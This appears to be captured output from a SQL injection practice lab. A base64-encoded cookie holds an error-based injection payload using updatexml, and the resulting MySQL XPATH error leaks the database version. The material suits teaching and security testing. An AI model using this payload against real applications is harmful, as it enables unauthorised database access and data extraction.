 YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KDB4N2UsIChzZWxlY3QgdmVyc2lvbigpKSwgMHg3ZSksIDEpICM= and
expires: Sun 26 Sep 2021 - 23:17:00
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'